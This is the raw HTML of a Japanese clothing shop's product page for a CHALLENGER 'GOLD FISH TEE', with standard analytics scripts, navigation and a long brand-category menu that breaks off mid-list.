

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fixer-shop.jp/products/detail/29440
body_size: 11157
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/html/template/fixer/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/fixer/css/style.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/slick-theme.css?v=3.0.15">
<link rel="stylesheet" href="/html/template/fixer/css/default.css?v=3.0.15">
<!-- for original theme CSS -->
<link rel="stylesheet" href="/html/template/fixer/css/custom.css?v=3.0.15">
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/html/template/fixer/js/vendor/jquery-1.11.3.min.js?v=3.0.15"><\/script>')</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

            <!-- ▼Google Tag Manager head -->
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJHR2SDD');</script>
<!-- End Google Tag Manager -->
        <!-- ▲Google Tag Manager head -->

    <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45322751-1']);
  _gaq.push(['_setDomainName', 'fixer-shop.jp']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<title>CHALLENGER チャレンジャー 通販 GOLD FISH TEE</title>
<meta name="description" content="CHALLENGER(チャレンジャー)の2020SS新作&quot;GOLD FISH TEE&quot;になります。">
</head>
<body id="page_product_detail" class="product_page">
<div id="wrapper">
    <header id="header">
        <div class="container-fluid inner">
                                                            <!-- ▼Google Tag Manager body -->
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJHR2SDD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- ▲Google Tag Manager body -->
    <!-- ▼ヘッダーログイン・お気に入りボタンエリア -->
                            <div id="member" class="member drawer_block pc">
        <ul class="member_link">
            <li>
                <a href="https://www.fixer-shop.jp/entry">
                    <i class="fa fa-user" aria-hidden="true"></i><span class="header_menu_name"> 新規会員登録</span>
                </a>
            </li>
                            <li><a href="https://www.fixer-shop.jp/mypage/favorite"><i class="fa fa-heart" aria-hidden="true"></i><span class="header_menu_name"> お気に入り</span></a></li>
                        <li>
                <a href="https://www.fixer-shop.jp/mypage/login">
                    <i class="fa fa-key" aria-hidden="true"></i><span class="header_menu_name"> ログイン</span>
                </a>
            </li>
        </ul>
    </div>

                <!-- ▲ヘッダーログイン・お気に入りボタンエリア -->
    <!-- ▼ヘッダーカートエリア -->
                        <div id="cart_area">
    <p class="clearfix cart-trigger">
          <a href="#cart">
            <svg class="cb cb-shopping-cart">
                <use xlink:href="#cb-shopping-cart"/>
            </svg>
            <span class="badge">0</span>
            <svg class="cb cb-close">
                <use xlink:href="#cb-close"/>
            </svg>
        </a>
        <!-- <span class="cart_price pc">合計 <span class="price">¥ 0</span></span>-->
    </p>
    <div id="cart" class="cart">
        <div class="inner">
                                                    <div class="btn_area">
                    <div class="message">
                        <p class="errormsg bg-danger" style="margin-bottom: 20px;">
                            現在カート内に<br>商品はございません。
                        </p>
                    </div>
                </div>
                    </div>
    </div>
</div>
<div class="translate">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
                <!-- ▲ヘッダーカートエリア -->
    <!-- ▼ロゴ -->
                         <div class="header_logo_area">
                <p class="copy">COOTIE、ROUGH AND RUGGED、CALEEの通販</p>
                <h1 class="header_logo">
                  <a href="https://www.fixer-shop.jp/"><img src="/html/template/fixer/img/common/logo.png" alt="fixer" /></a>
                </h1>
            </div>
        <!-- ▲ロゴ -->
    <!-- ▼グローバルメニュー -->
                        <script>
$(function(){
    $('.header_menu_content.brands').hover(function(){
        $('.brands_menu').css('display','block');
        $('.brands_menu').width($(window).width()*0.7);
    },
  function () {
    $('.brands_menu').css('display','none');
  });
});
</script>
<div class="drawer_block pc header_bottom_area">
  <div class="row">
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content brands"><a href="https://www.fixer-shop.jp/#brands">BRANDS</a>
        <div class="brands_menu">
          <div class="row">
            <div class="col-sm-4">
              <ul>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=363">SALE</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
            <div class="col-sm-4">
              <ul>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                <li><a href="https://www.fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
              </ul>
            </div><!-- .col-sm-4 -->
          </div><!-- .row -->
        </div><!-- brands_menu -->
      </div><!-- brands -->
    </div><!-- .col-sm-4 -->
    <div class="col-sm-4 header_menu">
      <div class="header_menu_content"><a href="https://www.fixer-shop.jp/#news">NEWS</a>
      </div>
    </div>
    <div class="col-sm-4 header_menu header-search">
      <div id="search" class="search">
        <form method="get" id="searchform" action="/products/list">
          <div class="search_inner">
                            <div class="input_search clearfix">
                  <input type="search" id="name" name="name" maxlength="50" placeholder="商品名、品番" class="form-control" />
                  <button type="submit" class="bt_search"><svg class="cb cb-search"><use xlink:href="#cb-search" /></svg></button>
              </div>
          </div>
          <div class="extra-form">
                                                                          </div>
        </form>
      </div>
    </div>
  </div><!-- .row -->
</div>
                <!-- ▲グローバルメニュー -->

                                                    <p id="btn_menu"><a class="nav-trigger" href="#nav">Menu<span></span></a></p>
        </div>
    </header>

    <div id="contents" class="theme_main_only">

        <div id="contents_top">
                                                            <!-- ▼カテゴリ -->
                        <script type="text/javascript">
$(function() {
$('#search').clone(true).appendTo('.sm_search');
});
</script>

<select class="form-control select_category" onChange="location.href=value;">
   <option class="none" value="">Select category</option>
                <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=1">LARRY SMITH</option>
                                 <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=4">&nbsp;&nbsp;&nbsp;&nbsp;Feathers</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=618">&nbsp;&nbsp;&nbsp;&nbsp;Karakusa</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=405">&nbsp;&nbsp;&nbsp;&nbsp;Parts</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=352">&nbsp;&nbsp;&nbsp;&nbsp;Necklace&amp;Charm</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=402">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=399">&nbsp;&nbsp;&nbsp;&nbsp;Beads Necklace</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=392">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=353">&nbsp;&nbsp;&nbsp;&nbsp;Bangle</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=400">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=401">&nbsp;&nbsp;&nbsp;&nbsp;Hairgom</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=406">&nbsp;&nbsp;&nbsp;&nbsp;Pierce</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=391">&nbsp;&nbsp;&nbsp;&nbsp;Truckers Wallet</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=1587">&nbsp;&nbsp;&nbsp;&nbsp;Pouch , Zip Wallet</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=968">&nbsp;&nbsp;&nbsp;&nbsp;Card Case</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=396">&nbsp;&nbsp;&nbsp;&nbsp;Coin Case</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=407">&nbsp;&nbsp;&nbsp;&nbsp;Bag , Wallet Chain , Pin etc</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=3">&nbsp;&nbsp;&nbsp;&nbsp;18K</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=395">&nbsp;&nbsp;&nbsp;&nbsp;Combination</option>
                         <option class="cat_1" value="https://www.fixer-shop.jp/products/list?category_id=397">&nbsp;&nbsp;&nbsp;&nbsp;Toadlena</option>
                        </li>

                <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</option>
                                 <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=1847">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=1791">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=411">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=412">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=413">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=414">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=415">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=416">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=418">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_6" value="https://www.fixer-shop.jp/products/list?category_id=922">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                        </li>

                <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</option>
                                 <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=1873">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=1826">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=476">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=475">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=473">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=472">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=469">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=468">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=467">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=1829">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_360" value="https://www.fixer-shop.jp/products/list?category_id=470">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</option>
                                 <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1830">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1782">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1397">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1396">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1395">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1394">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1406">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1393">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1356" value="https://www.fixer-shop.jp/products/list?category_id=1392">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_1365" value="https://www.fixer-shop.jp/products/list?category_id=1365">Chaos Fishing Club</option>
            </li>

                <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</option>
                                 <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1861">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1763">&nbsp;&nbsp;&nbsp;&nbsp;24AW</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1056">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1055">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1054">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1053">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1052">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1051">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_1032" value="https://www.fixer-shop.jp/products/list?category_id=1050">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=356">RADIALL</option>
                                 <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=1870">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=1843">&nbsp;&nbsp;&nbsp;&nbsp;2025AW</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=1800">&nbsp;&nbsp;&nbsp;&nbsp;2025SS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=510">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=509">&nbsp;&nbsp;&nbsp;&nbsp;SWEAT,KNIT</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=508">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=506">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=505">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=507">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=504">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=619">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_356" value="https://www.fixer-shop.jp/products/list?category_id=503">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</option>
                                 <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=1867">&nbsp;&nbsp;&nbsp;&nbsp;26SS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=1834">&nbsp;&nbsp;&nbsp;&nbsp;25AW</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=1822">&nbsp;&nbsp;&nbsp;&nbsp;25SS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=455">&nbsp;&nbsp;&nbsp;&nbsp;JACKET</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=456">&nbsp;&nbsp;&nbsp;&nbsp;KNIT SWEAT</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=454">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=453">&nbsp;&nbsp;&nbsp;&nbsp;T-SHIRT</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=452">&nbsp;&nbsp;&nbsp;&nbsp;PANTS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=451">&nbsp;&nbsp;&nbsp;&nbsp;HAT,CAP</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=809">&nbsp;&nbsp;&nbsp;&nbsp;KIDS</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=450">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                         <option class="cat_354" value="https://www.fixer-shop.jp/products/list?category_id=471">&nbsp;&nbsp;&nbsp;&nbsp;SALE</option>
                        </li>

                <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</option>
                                 <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1589">&nbsp;&nbsp;&nbsp;&nbsp;MENS</option>
                         <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1594">&nbsp;&nbsp;&nbsp;&nbsp;WOMENS</option>
                         <option class="cat_1588" value="https://www.fixer-shop.jp/products/list?category_id=1599">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORY</option>
                        </li>

                <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=623">ANTIDOTE BUYERS CLUB</option>
                                 <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1825">&nbsp;&nbsp;&nbsp;&nbsp;Apparel</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=634">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Chain</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=635">&nbsp;&nbsp;&nbsp;&nbsp;Necklace Top</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1657">&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1076">&nbsp;&nbsp;&nbsp;&nbsp;Bag</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=1428">&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=692">&nbsp;&nbsp;&nbsp;&nbsp;Wallet</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=691">&nbsp;&nbsp;&nbsp;&nbsp;Wallet Chain&amp;Key Chain</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=931">&nbsp;&nbsp;&nbsp;&nbsp;Bracelet</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=638">&nbsp;&nbsp;&nbsp;&nbsp;Ring</option>
                         <option class="cat_623" value="https://www.fixer-shop.jp/products/list?category_id=694">&nbsp;&nbsp;&nbsp;&nbsp;Earring</option>
                        </li>

                <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=358">PEANUTS&amp;Co.</option>
                                 <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1788">&nbsp;&nbsp;&nbsp;&nbsp;NEXUSVII</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1726">&nbsp;&nbsp;&nbsp;&nbsp;BAG</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1725">&nbsp;&nbsp;&nbsp;&nbsp;BRACELET</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1724">&nbsp;&nbsp;&nbsp;&nbsp;SHOES</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=983">&nbsp;&nbsp;&nbsp;&nbsp;Carabiner</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1655">&nbsp;&nbsp;&nbsp;&nbsp;BUNNY PEANUTS</option>
                         <option class="cat_358" value="https://www.fixer-shop.jp/products/list?category_id=1776">&nbsp;&nbsp;&nbsp;&nbsp;TEDDY PEANUTS</option>
                        </li>

                <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</option>
                                 <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1821">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN LOW MOC</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1482">&nbsp;&nbsp;&nbsp;&nbsp;GLEANERS ZIP</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1481">&nbsp;&nbsp;&nbsp;&nbsp;ROOTS</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1206">&nbsp;&nbsp;&nbsp;&nbsp;WHALE</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=1049">&nbsp;&nbsp;&nbsp;&nbsp;COLOBUS</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=979">&nbsp;&nbsp;&nbsp;&nbsp;CASPER</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=854">&nbsp;&nbsp;&nbsp;&nbsp;ENGINEER</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=845">&nbsp;&nbsp;&nbsp;&nbsp;MOLE</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=379">&nbsp;&nbsp;&nbsp;&nbsp;SLOTH</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=381">&nbsp;&nbsp;&nbsp;&nbsp;STAN</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=382">&nbsp;&nbsp;&nbsp;&nbsp;COUPEN</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=380">&nbsp;&nbsp;&nbsp;&nbsp;BLUNT</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=383">&nbsp;&nbsp;&nbsp;&nbsp;CONQUER</option>
                         <option class="cat_371" value="https://www.fixer-shop.jp/products/list?category_id=941">&nbsp;&nbsp;&nbsp;&nbsp;TOKYO SANDALS</option>
                        </li>

                <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1575">Tomo&amp;Co.</option>
                                 <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1819">&nbsp;&nbsp;&nbsp;&nbsp;SHIRT</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1798">&nbsp;&nbsp;&nbsp;&nbsp;GRUKA CONPONENT SHOES</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1651">&nbsp;&nbsp;&nbsp;&nbsp;GOODS</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1621">&nbsp;&nbsp;&nbsp;&nbsp;G-GOLF</option>
